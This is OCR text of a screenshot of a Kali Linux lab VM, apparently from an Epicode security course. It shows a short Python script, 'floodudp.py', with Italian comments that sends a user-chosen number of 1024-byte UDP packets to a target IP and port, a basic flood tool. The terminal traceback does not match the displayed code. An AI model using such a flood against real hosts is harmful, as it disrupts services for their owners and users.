 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:56
File Edit Selection View Go Run Terminal Help Epicode
EXPLORER
EPICODE
OUTLINE
TIMELINE
1
floodudp.py
home > kali > Desktop > floodudp.py > ...
1 import socket  # Importa il modulo socket per la comunicazione di rete
2
3 # Richiede all'utente di inserire l'indirizzo IP del destinatario
4 HOST = input("Inserisci indirizzo IP ")
5
6 # Richiede all'utente di inserire la porta di destinazione e la converte in intero
7 PORT = int(input("Inserisci porta "))
8
9 # Chiede all'utente quanti pacchetti inviare e lo converte in intero
10 n_pacchetti = int(input("Quanti pacchetti vuoi inviare? "))
11
12 # Crea un messaggio di 1024 byte riempito con il carattere 'X'
13 messaggio = b'X' * 1024
14
15 # Definisce la tupla con indirizzo IP e porta per l'invio dei pacchetti
16 addrInfo = (HOST, PORT)
17
18 # Ciclo per inviare il numero specificato di pacchetti
19 for i in range(n_pacchetti):
20     # Crea un socket UDP per ogni iterazione
21     with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as s:
22         # Invia il pacchetto al destinatario
23         s.sendto(messaggio, addrInfo)
24
25 # Messaggio di conferma alla fine dell'invio dei pacchetti
26 print("FINE")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
File "/home/kali/Desktop/floodudp.py", line 7, in <module>
s.connect((HOST, PORT))
TimeoutError: [Errno 110] Connection timed out
┌──(kali㉿kali)-[~/Desktop/Epicode]
└─$
* History restored
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/Epicode]
└─$
0 0 Ln 26, Col 14 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit
CTRL (DESTRA)
15°C
Soleggiato
Cerca
9+
x64
2.4
15:56
05/03/2025